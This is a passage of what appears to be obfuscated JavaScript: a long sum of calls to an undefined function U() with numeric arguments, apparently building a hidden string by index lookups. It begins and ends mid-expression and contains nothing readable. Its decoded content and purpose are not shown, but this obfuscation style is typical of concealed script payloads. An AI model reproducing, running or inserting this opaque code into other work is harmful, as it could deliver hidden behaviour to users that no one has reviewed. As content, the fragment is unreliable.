+ U(6037) + U(9659) + U(16173) + U(28923) + U(18803) + U(22930) + U(28152) + U(28462) + U(23947) + U(27261) + U(15982) + U(5117) + U(7776) + U(14400) + U(19385) + U(14262) + U(6846) + U(4474) + U(2625) + U(2545) + U(21616) + U(34317) + U(21418) + U(13106) + U(11201) + U(28751) + U(24637) + U(18043) + U(28235) + U(34339) + U(4194) + U(8345) + U(15232) + U(4601) + U(7697) + U(30564) + U(34063) + U(23054) + U(16487) + U(10539) + U(23847) + U(34399) + U(18551) + U(7601) + U(19398) + U(31925) + U(8180) + U(19781) + U(14201) + U(31266) + U(3531) + U(31798) + U(32726) + U(32592) + U(24281) + U(9476) + U(19067) + U(573) + U(18371) + U(26096) + U(15445) + U(15443) + U(24641) + U(4933) + U(986) + U(2703) + U(17911) + U(20742) + U(16064) + U(5799) + U(22610) + U(10438) + U(24600) + U(1231) + U(6075) + U(23105) + U(23743) + U(2330) + U(27834)) + (U(13743) + U(1118) + U(29099) + U(21381) + U(2805) + U(16099) + U(24521) + U(4139) + U(9429) + U(30146) + U(24121) + U(31132) + U(5868) + U(26728) + U(23063) + U(32442) + U(11392) + U(23958) + U(22949) + U(11493) + U(9817) + U(10589) + U(8423) + U(31659) + U(33609) + U(28289) + U(17867) + U(5660) + U(8428) + U(4965) + U(23127) + U(15580) + U(923) + U(18735) + U(15375) + U(7307) + U(18260) + U(2027) + U(5042) + U(4017) + U(19453) + U(9094) + U(11413) + U(8749) + U(8763) + U(30584) + U(8878) + U(5443) + U(28585) + U(15946) + U(2986) + U(5562) + U(27361) + U(12870) + U(11941) + U(26903) + U(21903) + U(23275) + U(25709) + U(19089) + U(8755) + U(5968) + U(12379) + U(8740) + U(33422) + U(9003) + U(16120) + U(771) + U(33867) + U(23753) + U(1609) + U(1444) + U(15916) + U(3632) + U(19367) + U(32183) + U(13012) + U(24701) + U(28799) + U(25986) + U(777) + U(13289) + U(29593) + U(18557) + U(30284) + U(19220) + U(9829) + U(8998) + U(3883) + U(13395) + U(28026) + U(2016) + U(23036) + U(9286) + U(11012) + U(26899) + U(7802) + U(32883) + U(21265) + U(24684)) + (U(15767) + U(8201) + U(28864) + U(5609) + U(5087) + U(33306) + U(8755) + U(5968) + U(12379) + U(8740) + U(33422) + U(9003) + U(16120) + U(771) + U(33867) + U(23753) + U(1609) + U(1444) + U(15916) + U(3632) + U(19367) + U(32183) + U(13012) + U(24701) + U(28799) + U(25986) + U(777) + U(16336) + U(10827) + U(27779) + U(2798) + U(5773) + U(29586) + U(22124) + U(7036) + U(6632) + U(32498) + U(18248) + U(5243) + U(14365) + U(2501) + U(5840) + U(23846) + U(32141) + U(22318) + U(24587) + U(29253) + U(18353) + U(25143) + U(10910) + U(22174) + U(16033) + U(25183) + U(21768) + U(9314) + U(19753) + U(15655) + U(10099) + U(20391) + U(30626) + U(26596) + U(23908) + U(7193) + U(20643) + U(14502) + U(26236) + U(33333) + U(27878) + U(19203) + U(15861) + U(27863) + U(20667) + U(14001) + U(19474) + U(15057) + U(33688) + U(28190) + U(32961) + U(3703) + U(798) + U(25077) + U(4132) + U(5949) + U(31194) + U(5230) + U(14974) + U(1462) + U(8623) + U(25659) + U(25142) + U(25197) + U(10453) + U(34029) + U(12814) + U(29571) + U(33653) + U(18058) + U(25533) + U(29472) + U(21509)) + (U(7612) + U(8206) + U(21841) + U(32618) + U(28863) + U(1526) + U(8549) + U(17458) + U(15044) + U(20097) + U(21026) + U(12085) + U(33382) + U(31988) + U(4976) + U(14618) + U(22035) + U(26961) + U(16823) + U(4863) + U(25071) + U(27104) + U(27676) + U(20824) + U(9301) + U(8873) + U(22155) + U(30187) + U(9949) + U(20744) + U(24422) + U(1530) + U(29199) + U(5840) + U(23846) + U(32141) + U(22318) + U(24587) + U(21355) + U(26444) + U(16174) + U(2256) + U(9373) + U(25459) + U(24167) + U(31759) + U(23058) + U(21466) + U(32148) + U(18581) + U(28462) + U(23947) + U(27261) + U(22635) + U(4145) + U(10969) + U(8943) + U(26045) + U(17320) + U(4437) + U(26008) + U(10834) + U(20776) + U(32881) + U(33969) + U(31004) + U(6076) + U(12423) + U(5042) + U(4017) + U(19453) + U(9094) + U(11413) + U(8749) + U(8763) + U(30584) + U(8878) + U(4675) + U(20525) + U(7231) + U(17867) + U(5660) + U(8428) + U(4965) + U(21188) + U(25901) + U(32282) + U(23300) + U(33033) + U(29177) + U(13670) + U(5557) + U(29273) + U(16265) + U(20888) + U(8069) + U(26378) + U(11824) + U(10329) + U(25415)) + (U(30936) + U(31405) + U(20316) + U(15946) + U(2986) + U(5562) + U(27361) + U(33667) + U(30063) + U(12361) + U(25381) + U(1573) + U(15574) + U(5732) + U(2045) + U(17940) + U(6645) + U(33921) + U(11142) + U(23251) + U(8952) + U(20546) + U(22677) + U(16702) + U(29806) + U(30301) + U(18825) + U(15786) + U(11168) + U(14497) + U(13552) + U(7436) + U(3904) + U(13571) + U(11383) + U(24164) + U(15387) + U(19853) + U(19009) + U(16901) + U(20242) + U(21455) + U(26713) + U(17301) + U(17234) + U(12044) + U(4404) + U(8365) + U(21951) + U(14407) + U(27336) + U(28748) + U(12001) + U(24464) + U(18880) + U(21911) + U(31620) + U(19439) + U(11412) + U(9747) + U(26588) + U(7102) + U(21027) + U(14458) + U(9048) + U(12457) + U(13613) + U(16182) + U(29187) + U(3069) + U(31101) + U(20668) + U(18801) + U(10717) + U(32432) + U(17116) + U(19024) + U(13048) + U(2359) + U(18470) + U(15858) + U(31331) + U(6444) + U(4329) + U(4948) + U(13037) + U(20025) + U(3784) + U(8444) + U(11942) + U(10362) + U(7108) + U(4526) + U(10320) + U(33200) + U(20099) + U(5697) + U(17611) + U(29984) + U(23397)) + (U(6858) + U(20876) + U(19907) + U(6194) + U(29567) + U(18683) + U(1692) + U(2737) + U(22355) + U(2250) + U(5905) + U(17287) + U(3923) + U(12844) + U(33246) + U(22614) + U(13962) + U(33984) + U(21958) + U(5104) + U(654) + U(10939) + U(21442) + U(25358) + U(23573) + U(15869) + U(27691) + U(23946) + U(33684) + U(12611) + U(14037) + U(25628) + U(3688) + U(17692) + U(1231) + U(4054) + U(12377) + U(19362) + U(17248) + U(22948) + U(27108) + U(34113) + U(13416) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(15869) + U(27691) + U(23946) + U(33684) + U(31928) + U(19673) + U(6505) + U(28282) + U(24358) + U(16975) + U(26279) + U(15994) + U(31641) + U(9667) + U(2170) + U(14971) + U(13089) + U(11216) + U(14775) + U(20506) + U(29074) + U(22701) + U(11258) + U(8625) + U(28682) + U(29707) + U(6187) + U(21181) + U(18306) + U(33175) + U(7325) + U(18034) + U(32121) + U(25949) + U(26687) + U(12395) + U(24262) + U(21452) + U(3301) + U(17690) + U(756) + U(11868) + U(29508) + U(2882) + U(6479) + U(998) + U(1245) + U(13285) + U(26104) + U(18328) + U(1427)) + (U(5513) + U(6980) + U(27487) + U(32872) + U(8130) + U(22459) + U(29069) + U(1753) + U(22167) + U(22488) + U(32076) + U(15568) + U(4039) + U(33527) + U(16411) + U(14822) + U(22631) + U(2429) + U(5860) + U(16920) + U(25292) + U(8135) + U(11735) + U(15682) + U(24714) + U(32772) + U(26597) + U(13176) + U(21068) + U(26604) + U(1044) + U(13951) + U(6831) + U(7514) + U(13589) + U(5986) + U(11866) + U(12895) + U(28619) + U(20732) + U(10288) + U(12967) + U(15464) + U(13081) + U(18714) + U(23990) + U(17484) + U(18854) + U(18513) + U(28891) + U(14751) + U(32650) + U(26174) + U(34189) + U(31991) + U(20522) + U(9959) + U(9773) + U(4611) + U(31490) + U(29323) + U(30604) + U(9145) + U(22898) + U(26764) + U(24615) + U(21903) + U(23275) + U(9033) + U(10425) + U(30308) + U(12674) + U(31234) + U(3784) + U(8444) + U(11942) + U(10362) + U(7108) + U(4526) + U(10320) + U(33200) + U(20099) + U(5697) + U(17611) + U(29984) + U(23186) + U(32043) + U(5922) + U(33220) + U(17217) + U(19554) + U(27001) + U(9863) + U(25660) + U(10239) + U(24155) + U(8256) + U(8545) + U(3710) + U(8849)) + (U(30105) + U(23607) + U(25860) + U(2007) + U(1850) + U(29166) + U(27607) + U(30135) + U(22151) + U(12422) + U(21120) + U(13513) + U(2520) + U(25636) + U(2356) + U(25158) + U(15824) + U(25372) + U(16767) + U(5310) + U(10883) + U(21236) + U(6040) + U(2995) + U(11094) + U(17204) + U(13267) + U(1122) + U(26096) + U(7397) + U(10459) + U(31306) + U(31533) + U(18792) + U(2703) + U(17911) + U(21691) + U(9621) + U(13388) + U(15983) + U(21767) + U(27670) + U(27672) + U(28872) + U(32070) + U(19299) + U(19883) + U(13823) + U(31728) + U(9477) + U(5486) + U(30117) + U(29404) + U(33976) + U(31951) + U(29224) + U(25164) + U(28526) + U(7234) + U(5421) + U(14683) + U(1475) + U(25583) + U(21393) + U(23578) + U(13124) + U(19043) + U(7933) + U(14406) + U(30164) + U(28880) + U(24286) + U(17258) + U(25912) + U(2550) + U(2362) + U(16135) + U(22591) + U(27925) + U(19749) + U(3125) + U(27473) + U(12428) + U(15920) + U(17502) + U(4065) + U(26106) + U(29918) + U(2442) + U(16360) + U(16056) + U(5764) + U(9852) + U(2499) + U(23302) + U(33197) + U(16237) + U(33591) + U(22810) + U(10453)) + (U(34029) + U(12814) + U(29571) + U(14958) + U(23761) + U(27410) + U(19207) + U(8694) + U(1402) + U(9078) + U(7566) + U(21943) + U(10329) + U(25415) + U(30936) + U(31405) + U(20316) + U(15946) + U(2986) + U(5562) + U(3354) + U(17488) + U(21355) + U(26444) + U(16174) + U(2256) + U(3132) + U(30531) + U(11122) + U(10209) + U(30420) + U(15098) + U(18382) + U(10642) + U(25299) + U(14977) + U(23881) + U(14911) + U(5354) + U(29409) + U(20013) + U(2335) + U(28171) + U(32222) + U(33575) + U(4128) + U(26969) + U(29691) + U(15866) + U(26123) + U(8060) + U(19589) + U(21804) + U(31360) + U(4619) + U(25511) + U(15900) + U(21092) + U(27926) + U(32759) + U(31320) + U(30761) + U(11808) + U(31932) + U(3862) + U(16481) + U(33110) + U(29431) + U(3787) + U(33015) + U(27764) + U(2591) + U(33854) + U(25676) + U(11486) + U(28437) + U(27067) + U(30875) + U(22597) + U(15384) + U(12169) + U(33708) + U(6544) + U(33128) + U(11407) + U(9500) + U(15439) + U(19162) + U(34035) + U(23221) + U(880) + U(30115) + U(26155) + U(4589) + U(596) + U(2984) + U(32429) + U(9772) + U(10750) + U(19025)) + (U(17728) + U(16866) + U(16195) + U(15929) + U(5759) + U(19880) + U(21966) + U(20097) + U(21026) + U(12085) + U(19016) + U(9793) + U(27269) + U(9971) + U(26035) + U(23257) + U(17813) + U(10935) + U(29791) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(11384) + U(6054) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(10500) + U(19235) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(17819) + U(31104) + U(15358) + U(2408) + U(15598) + U(3267) + U(2733) + U(34343) + U(28573) + U(13962) + U(33984) + U(2105) + U(29409) + U(20013) + U(2335) + U(28171) + U(32222)) + (U(33575) + U(3543) + U(17532) + U(5925) + U(18651) + U(28244) + U(21398) + U(32887) + U(25322) + U(2474) + U(7365) + U(18842) + U(7506) + U(7448) + U(26610) + U(22198) + U(20582) + U(23838) + U(16619) + U(18053) + U(11793) + U(31306) + U(31533) + U(24574) + U(5558) + U(7274) + U(20466) + U(25595) + U(15714) + U(27953) + U(3065) + U(17927) + U(22305) + U(6782) + U(11665) + U(26074) + U(9497) + U(18866) + U(4367) + U(13265) + U(10412) + U(12114) + U(13652) + U(26351) + U(28482) + U(9398) + U(11369) + U(4373) + U(11451) + U(19611) + U(31837) + U(24524) + U(31540) + U(23369) + U(23583) + U(2585) + U(10212) + U(12714) + U(506) + U(4321) + U(33622) + U(31519) + U(6509) + U(33885) + U(12568) + U(549) + U(1376) + U(34059) + U(10560) + U(20727) + U(14291) + U(28526) + U(7234) + U(19391) + U(1100) + U(25401) + U(19455) + U(24458) + U(7186) + U(26509) + U(17996) + U(9502) + U(3712) + U(20137) + U(25567) + U(14243) + U(2852) + U(3178) + U(1926) + U(12357) + U(27586) + U(23103) + U(21493) + U(3410) + U(25381) + U(1573) + U(7629) + U(27342) + U(14273) + U(2139)) + (U(19453) + U(6679) + U(19516) + U(7668) + U(25269) + U(16031) + U(6320) + U(6549) + U(30433) + U(25423) + U(28930) + U(3966) + U(1803) + U(21035) + U(29547) + U(23864) + U(12577) + U(10386) + U(10188) + U(11741) + U(5398) + U(2723) + U(7253) + U(16272) + U(31851) + U(774) + U(9167) + U(11147) + U(29536) + U(32947) + U(16733) + U(29745) + U(18801) + U(10717) + U(8208) + U(29876) + U(3354) + U(17488) + U(21355) + U(30007) + U(29073) + U(25869) + U(21111) + U(3322) + U(16067) + U(7792) + U(7027) + U(14930) + U(12400) + U(30758) + U(13407) + U(31584) + U(3915) + U(20980) + U(20653) + U(17878) + U(9007) + U(28098) + U(13123) + U(24693) + U(13136) + U(17794) + U(5914) + U(27348) + U(26265) + U(30588) + U(14227) + U(9242) + U(7084) + U(15474) + U(24770) + U(5588) + U(23779) + U(10966) + U(4245) + U(24851) + U(17843) + U(34020) + U(21474) + U(21246) + U(3134) + U(9420) + U(18240) + U(30885) + U(1816) + U(7137) + U(19790) + U(14556) + U(17471) + U(10529) + U(3999) + U(21611) + U(26891) + U(29629) + U(33727) + U(18750) + U(9293) + U(6154) + U(31068) + U(20512)) + (U(5862) + U(3229) + U(26252) + U(32111) + U(22958) + U(7240) + U(7959) + U(12549) + U(30886) + U(18275) + U(3765) + U(32317) + U(1922) + U(19636) + U(21699) + U(31277) + U(22764) + U(4810) + U(17988) + U(32807) + U(25882) + U(2666) + U(19641) + U(17101) + U(32286) + U(6332) + U(1278) + U(25383) + U(7979) + U(30853) + U(10270) + U(30736) + U(6005) + U(28579) + U(8511) + U(11179) + U(32210) + U(7864) + U(1333) + U(33931) + U(19817) + U(23137) + U(6601) + U(9789) + U(16044) + U(26660) + U(12548) + U(23959) + U(22717) + U(33091) + U(15999) + U(12958) + U(13976) + U(10290) + U(18876) + U(31575) + U(4817) + U(15787) + U(17185) + U(19528) + U(24019) + U(17143) + U(14091) + U(30644) + U(16942) + U(11651) + U(4066) + U(19012) + U(24472) + U(29656) + U(21093) + U(1680) + U(9937) + U(33676) + U(25568) + U(4776) + U(11235) + U(8985) + U(7887) + U(32587) + U(21595) + U(33201) + U(6998) + U(31624) + U(26497) + U(32903) + U(7978) + U(8384) + U(3654) + U(4281) + U(33413) + U(27645) + U(18226) + U(31232) + U(24013) + U(25242) + U(22748) + U(21133) + U(20326) + U(29150)) + (U(29569) + U(28754) + U(4052) + U(12711) + U(21920) + U(28948) + U(7333) + U(18721) + U(31548) + U(4413) + U(2405) + U(5239) + U(14448) + U(6117) + U(23741) + U(26632) + U(7724) + U(3480) + U(15499) + U(2687) + U(26355) + U(9855) + U(24197) + U(26325) + U(8628) + U(29281) + U(13007) + U(9415) + U(3257) + U(10996) + U(17175) + U(3255) + U(14672) + U(17005) + U(4327) + U(9040) + U(32134) + U(10175) + U(29105) + U(32495) + U(26812) + U(19578) + U(25349) + U(30465) + U(29874) + U(29908) + U(7340) + U(30010) + U(13907) + U(13683) + U(29733) + U(26090) + U(5953) + U(32272) + U(3935) + U(9332) + U(25948) + U(33916) + U(31717) + U(33198) + U(22600) + U(25762) + U(20239) + U(26736) + U(27218) + U(1323) + U(21813) + U(16862) + U(26615) + U(28375) + U(4534) + U(22079) + U(4397) + U(25202) + U(23222) + U(5733) + U(8359) + U(34020) + U(12897) + U(34142) + U(5326) + U(22048) + U(11702) + U(32964) + U(17330) + U(26066) + U(29882) + U(32324) + U(20285) + U(25027) + U(27791) + U(10094) + U(25281) + U(10658) + U(27642) + U(17208) + U(553) + U(15018) + U(28914) + U(6619)) + (U(4583) + U(14130) + U(13112) + U(22324) + U(7356) + U(30309) + U(26479) + U(26718) + U(20530) + U(1700) + U(1357) + U(21017) + U(19868) + U(22922) + U(20779) + U(20038) + U(6962) + U(14398) + U(17302) + U(21215) + U(20573) + U(12092) + U(14176) + U(25807) + U(12057) + U(30064) + U(20200) + U(7380) + U(11900) + U(11814) + U(9363) + U(1457) + U(7209) + U(15237) + U(16332) + U(4009) + U(26638) + U(23989) + U(17286) + U(24375) + U(5899) + U(12769) + U(27264) + U(4349) + U(27876) + U(22457) + U(8387) + U(5161) + U(21950) + U(27154) + U(22747) + U(27249) + U(33730) + U(23859) + U(8585) + U(31271) + U(31555) + U(8298) + U(2965) + U(26091) + U(4488) + U(19214) + U(14244) + U(4425) + U(17705) + U(19621) + U(23009) + U(23193) + U(23324) + U(5523) + U(4993) + U(17012) + U(5791) + U(32041) + U(10652) + U(34063) + U(28475) + U(13666) + U(7080) + U(2233) + U(11470) + U(32550) + U(20999) + U(33551) + U(19035) + U(3139) + U(13797) + U(8366) + U(29717) + U(4025) + U(3418) + U(21412) + U(3651) + U(26553) + U(31340) + U(19599) + U(8742) + U(3944) + U(26277) + U(31937)) + (U(2352) + U(16379) + U(28402) + U(9398) + U(16779) + U(34068) + U(16522) + U(21471) + U(24699) + U(13066) + U(26345) + U(29134) + U(28744) + U(3699) + U(13478) + U(10619) + U(29149) + U(13723) + U(7199) + U(27295) + U(23514) + U(27328) + U(3836) + U(5840) + U(13894) + U(15179) + U(31117) + U(20614) + U(23577) + U(6916) + U(14071) + U(28978) + U(29764) + U(17158) + U(29318) + U(27071) + U(26871) + U(5391) + U(32276) + U(30768) + U(33458) + U(11400) + U(18466) + U(23753) + U(24702) + U(10213) + U(2777) + U(23810) + U(11864) + U(20743) + U(17706) + U(27346) + U(8391) + U(20017) + U(793) + U(29796) + U(33235) + U(27167) + U(2085) + U(11681) + U(32716) + U(22572) + U(15676) + U(13796) + U(25996) + U(31515) + U(9568) + U(4702) + U(26549) + U(34171) + U(31640) + U(10717) + U(21927) + U(7554) + U(31409) + U(22565) + U(6854) + U(16564) + U(34442) + U(17282) + U(8875) + U(20213) + U(9395) + U(24912) + U(24541) + U(14220) + U(29040) + U(27955) + U(16002) + U(26177) + U(22150) + U(12916) + U(14771) + U(12093) + U(29046) + U(1601) + U(4535) + U(11594) + U(13916) + U(6552)) + (U(31975) + U(25448) + U(20460) + U(16863) + U(16442) + U(13408) + U(6032) + U(29364) + U(23287) + U(32905) + U(24814) + U(9023) + U(7859) + U(20462) + U(4307) + U(892) + U(25981) + U(2053) + U(28212) + U(16771) + U(617) + U(7496) + U(13704) + U(23103) + U(7862) + U(1021) + U(16670) + U(23702) + U(18157) + U(20061) + U(34166) + U(10581) + U(9125) + U(1855) + U(24930) + U(4093) + U(10409) + U(10107) + U(31954) + U(14047) + U(11139) + U(10074) + U(10114) + U(31028) + U(29320) + U(10465) + U(6708) + U(8928) + U(27119) + U(18897) + U(6104) + U(25318) + U(558) + U(31495) + U(24848) + U(32944) + U(14869) + U(11136) + U(7258) + U(29246) + U(11956) + U(5453) + U(22551) + U(16320) + U(8106) + U(30062) + U(25844) + U(9200) + U(21922) + U(17516) + U(3855) + U(3197) + U(793) + U(29796) + U(33235) + U(31884) + U(12306) + U(24423) + U(20688) + U(3092) + U(23877) + U(7668) + U(32731) + U(27019) + U(13384) + U(32135) + U(26890) + U(32556) + U(23999) + U(4848) + U(29748) + U(23464) + U(24495) + U(32409) + U(6622) + U(3793) + U(29329) + U(18288) + U(18958) + U(13232)) + (U(21824) + U(19878) + U(8028) + U(24927) + U(1591) + U(27411) + U(24799) + U(618) + U(22621) + U(27303) + U(34217) + U(5517) + U(26096) + U(22188) + U(29350) + U(12463) + U(6082) + U(10696) + U(10478) + U(32165) + U(33341) + U(23596) + U(30940) + U(19384) + U(26864) + U(29721) + U(20855) + U(15527) + U(4193) + U(7668) + U(32731) + U(29143) + U(29268) + U(11326) + U(3263) + U(28926) + U(5717) + U(4996) + U(23435) + U(32433) + U(9864) + U(4754) + U(2506) + U(31221) + U(2463) + U(11721) + U(11259) + U(13018) + U(27363) + U(24184) + U(22217) + U(16595) + U(8392) + U(8617) + U(31150) + U(9901) + U(30937) + U(9101) + U(25847) + U(23297) + U(22973) + U(5678) + U(26603) + U(9162) + U(25326) + U(3030) + U(10456) + U(32389) + U(16909) + U(13327) + U(3339) + U(13126) + U(12746) + U(3623) + U(17309) + U(9612) + U(11753) + U(27800) + U(14906) + U(14023) + U(22978) + U(32882) + U(32541) + U(3008) + U(19870) + U(22339) + U(9520) + U(646) + U(29926) + U(30148) + U(9297) + U(8751) + U(30534) + U(22142) + U(2973) + U(24938) + U(25111) + U(26080) + U(3727) + U(18866)) + (U(4367) + U(13265) + U(12586) + U(23372) + U(14496) + U(11691) + U(33167) + U(2638) + U(17814) + U(21733) + U(7426) + U(30099) + U(22239) + U(28857) + U(2399) + U(30689) + U(23620) + U(32670) + U(25077) + U(12051) + U(6180) + U(34291) + U(29299) + U(6556) + U(4016) + U(9547) + U(33231) + U(18631) + U(2695) + U(14049) + U(1202) + U(19128) + U(13714) + U(5533) + U(31552) + U(24038) + U(21809) + U(13910) + U(10685) + U(5643) + U(27632) + U(1276) + U(21240) + U(29018) + U(8404) + U(14148) + U(28656) + U(32191) + U(30419) + U(22060) + U(1488) + U(29518) + U(30003) + U(13058) + U(16632) + U(7767) + U(6865) + U(30835) + U(32351) + U(21464) + U(31275) + U(11896) + U(30568) + U(28259) + U(17563) + U(27156) + U(28343) + U(13049) + U(19374) + U(14916) + U(3517) + U(2425) + U(7151) + U(31235) + U(21071) + U(15545) + U(32473) + U(4163) + U(16356) + U(12048) + U(17410) + U(32393) + U(27406) + U(32802) + U(33741) + U(29003) + U(5322) + U(20642) + U(13384) + U(32135) + U(26890) + U(17021) + U(30562) + U(10702) + U(14973) + U(8084) + U(30833) + U(34086) + U(23542) + U(4806)) + (U(1722) + U(29092) + U(5067) + U(18835) + U(33646) + U(480) + U(12105) + U(9471) + U(30805) + U(5711) + U(7734) + U(23908) + U(22952) + U(26810) + U(24300) + U(25750) + U(28713) + U(10054) + U(9275) + U(5451) + U(8731) + U(31836) + U(30203) + U(23812) + U(8700) + U(3359) + U(20479) + U(31452) + U(12746) + U(3623) + U(17309) + U(9612) + U(11753) + U(27800) + U(14906) + U(14023) + U(22978) + U(32882) + U(32541) + U(3008) + U(19870) + U(22339) + U(9520) + U(646) + U(29926) + U(30148) + U(9297) + U(21191) + U(32768) + U(7420) + U(23620) + U(32670) + U(25077) + U(12051) + U(6180) + U(34291) + U(29299) + U(6556) + U(4016) + U(9547) + U(33231) + U(18631) + U(2695) + U(14049) + U(1202) + U(19128) + U(13714) + U(5533) + U(31552) + U(15412) + U(7824) + U(30289) + U(17334) + U(7379) + U(31061) + U(22040) + U(8853) + U(17218) + U(4404) + U(8365) + U(6886) + U(5671) + U(24513) + U(19085) + U(33026) + U(27040) + U(6162) + U(17332) + U(8835) + U(28631) + U(4651) + U(24296) + U(6459) + U(7207) + U(29946) + U(24985) + U(15850) + U(30758) + U(18254) + U(10049)) + (U(10309) + U(15407) + U(10423) + U(11974) + U(17634) + U(22840) + U(32688) + U(21251) + U(8025) + U(26372) + U(12435) + U(10508) + U(7344) + U(1286) + U(19269) + U(3522) + U(25940) + U(32114) + U(16510) + U(13874) + U(24946) + U(26512) + U(33729) + U(12086) + U(16464) + U(23357) + U(30704) + U(23382) + U(23994) + U(7750) + U(30607) + U(20233) + U(24687) + U(12290) + U(21672) + U(20785) + U(1423) + U(24754) + U(6805) + U(4379) + U(10012) + U(28524) + U(28077) + U(2571) + U(7559) + U(17668) + U(22551) + U(16320) + U(14767) + U(14364) + U(6665) + U(29953) + U(32728) + U(6534) + U(1062) + U(4855) + U(28263) + U(10631) + U(6356) + U(34456) + U(24783) + U(33957) + U(19199) + U(8093) + U(17733) + U(16972) + U(830) + U(28734) + U(24590) + U(32835) + U(19268) + U(22240) + U(17867) + U(33692) + U(19894) + U(15894) + U(11697) + U(20994) + U(19231) + U(10984) + U(23705) + U(7932) + U(28372) + U(12565) + U(31604) + U(21412) + U(3651) + U(19336) + U(22150) + U(12813) + U(5791) + U(12765) + U(27759) + U(32383) + U(14952) + U(5313) + U(24992) + U(3964) + U(12185) + U(14288)) + (U(7601) + U(14988) + U(18905) + U(7023) + U(14076) + U(33742) + U(10922) + U(4920) + U(22880) + U(23882) + U(6754) + U(22535) + U(19948) + U(15146) + U(5965) + U(1282) + U(10230) + U(25486) + U(26172) + U(21585) + U(10739) + U(31803) + U(15881) + U(19623) + U(5029) + U(6033) + U(10655) + U(21698) + U(6802) + U(8678) + U(13155) + U(6023) + U(6867) + U(19631) + U(28933) + U(25545) + U(2428) + U(24077) + U(30095) + U(33428) + U(25127) + U(10677) + U(4665) + U(7553) + U(31370) + U(5603) + U(12462) + U(23432) + U(33108) + U(26536) + U(3910) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(29968) + U(32403) + U(18485) + U(4545) + U(2574) + U(8062) + U(5620) + U(28534) + U(11975) + U(3352) + U(29554) + U(629) + U(15248) + U(11231) + U(9632) + U(18010) + U(11453) + U(10251) + U(24794) + U(18590) + U(30476) + U(18748) + U(15554) + U(18579) + U(8417) + U(34042) + U(5187) + U(8302) + U(2900) + U(18456) + U(11851) + U(12798) + U(14038) + U(12825) + U(7059) + U(29517) + U(32059) + U(10881) + U(19796) + U(33685) + U(8673) + U(7618)) + (U(17539) + U(2343) + U(17521) + U(10337) + U(9306) + U(12386) + U(8236) + U(8527) + U(1181) + U(11133) + U(22702) + U(7884) + U(4069) + U(24824) + U(7533) + U(30211) + U(30425) + U(14429) + U(4615) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(21853) + U(31745) + U(23003) + U(6966) + U(1332) + U(26831) + U(12429) + U(15307) + U(15507) + U(24577) + U(30789) + U(33369) + U(4912) + U(2494) + U(18227) + U(22838) + U(7166) + U(29483) + U(25813) + U(11011) + U(20503) + U(22202) + U(33098) + U(6106) + U(24523) + U(15896) + U(2180) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(15706) + U(29672) + U(29517) + U(32059) + U(10881) + U(19796) + U(33685) + U(8673) + U(7618) + U(17539) + U(2343) + U(13546) + U(3225) + U(21682) + U(33223) + U(33131) + U(31123) + U(34346) + U(27316) + U(21018) + U(6635) + U(30610) + U(8737) + U(27459) + U(25286) + U(4614) + U(3607) + U(4727) + U(10568) + U(16893) + U(33589) + U(15368) + U(17811) + U(14616) + U(3845) + U(9528) + U(19109) + U(12845) + U(28074) + U(7480) + U(6285) + U(15382) + U(22771)) + (U(25090) + U(2272) + U(23615) + U(30363) + U(22921) + U(14112) + U(9340) + U(6808) + U(21459) + U(13662) + U(16535) + U(13692) + U(17182) + U(30717) + U(21784) + U(27621) + U(21748) + U(28424) + U(28353) + U(25774) + U(4465) + U(28374) + U(636) + U(16615) + U(12307) + U(1374) + U(24772) + U(7346) + U(12201) + U(28325) + U(8620) + U(4228) + U(10787) + U(16517) + U(32819) + U(28518) + U(33383) + U(10086) + U(11747) + U(21184) + U(16659) + U(8940) + U(9572) + U(14382) + U(2259) + U(10136) + U(15802) + U(13040) + U(14003) + U(17161) + U(26094) + U(15685) + U(6750) + U(7288) + U(8413) + U(25105) + U(21840) + U(22564) + U(19525) + U(3056) + U(32202) + U(31427) + U(19381) + U(24908) + U(9553) + U(25044) + U(14694) + U(23735) + U(6687) + U(3957) + U(27023) + U(1137) + U(24880) + U(34109) + U(30467) + U(4956) + U(18430) + U(20333) + U(17319) + U(8728) + U(16680) + U(11403) + U(11048) + U(31434) + U(5996) + U(4428) + U(9390) + U(9897) + U(2727) + U(29727) + U(8431) + U(9681) + U(5489) + U(29532) + U(11120) + U(23268) + U(8373) + U(20787) + U(10599) + U(32103)) + (U(28999) + U(17370) + U(21031) + U(4088) + U(12269) + U(5208) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(13091) + U(21049) + U(6598) + U(17225) + U(26461) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(15742) + U(26759) + U(16960) + U(29480) + U(30698) + U(23375) + U(10729) + U(29704) + U(6784) + U(31638) + U(23455) + U(26948) + U(18511) + U(17863) + U(25764) + U(3241) + U(33264) + U(20347) + U(6971) + U(9799) + U(13575) + U(13643) + U(15037) + U(29809) + U(16140) + U(32547) + U(21267) + U(31163) + U(25650) + U(13895) + U(23747) + U(1096) + U(28680) + U(3024) + U(1995) + U(10125) + U(17630) + U(32862) + U(1747) + U(1675) + U(1078) + U(4518) + U(23824) + U(15723) + U(2902) + U(1653) + U(11745) + U(27070) + U(18218) + U(17713) + U(6140) + U(26208) + U(6252) + U(4405) + U(27016) + U(24144) + U(31423) + U(8583) + U(21508) + U(27860) + U(29735) + U(30713) + U(26254) + U(5422) + U(5540) + U(33995) + U(12445) + U(8037) + U(33819) + U(27404) + U(24379) + U(2753) + U(20341) + U(16276) + U(12685) + U(21479) + U(2099)) + (U(11457) + U(29016) + U(1677) + U(25262) + U(3952) + U(24710) + U(34054) + U(27746) + U(19985) + U(18379) + U(22009) + U(15589) + U(21224) + U(33802) + U(26949) + U(8563) + U(28091) + 